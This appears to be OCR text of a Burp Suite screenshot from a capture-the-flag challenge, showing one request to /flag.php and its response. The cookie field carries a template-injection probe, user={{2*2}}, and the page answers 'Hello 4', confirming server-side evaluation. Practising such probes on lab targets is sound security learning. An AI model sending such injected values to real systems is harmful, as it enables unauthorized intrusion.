 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 8 × ...
Go Cancel < | ▼ > | ▼ Target: http://30c811ba-0864-4217-9f7f-4f6781f6f438.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
GET /flag.php HTTP/1.1
Host: 30c811ba-0864-4217-9f7f-4f6781f6f438.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://30c811ba-0864-4217-9f7f-4f6781f6f438.node4.buuoj.cn:81/flag.php
Connection: close
Cookie:
UM_distinctid=17ba07e94d246c-0b5cc68a024e91-4c3e247b-144000-17ba07
e94d3b32; PHPSESSID=96b6b49764894341bca2433986593727;
user={{2*2}}
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan"> <div
class="form-group log">
<label><h2>Hello 4</h2></label>
</div> <div class="row pt-3">
<div class="col-md-12">
<a href="logout.php"><button
type="submit" form="form1" name="Logout" value="logout" class="btn
btn-default float-right" >Logout</button></a>
</div>
</div>
</div>
</div>
<div class="col-md-4">
</div>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Ready 2,773 bytes | 63 millis